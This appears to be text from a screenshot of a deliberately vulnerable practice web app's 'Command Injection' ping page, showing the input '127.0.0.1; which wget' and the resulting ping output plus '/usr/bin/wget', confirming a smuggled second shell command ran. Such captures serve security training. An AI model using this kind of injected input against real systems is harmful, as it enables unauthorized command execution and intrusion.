 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; which wget Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.026 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3110ms
rtt min/avg/max/mdev = 0.014/0.021/0.026/0.004 ms
/usr/bin/wget